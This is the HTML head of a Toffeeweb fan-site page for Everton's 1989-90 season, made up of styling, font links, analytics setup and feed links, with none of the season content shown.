

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/89-90/
body_size: 18346
content:
<!doctype html>
<html>
<HEAD><TITLE>Toffeeweb: Season 1989-90</TITLE>



    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
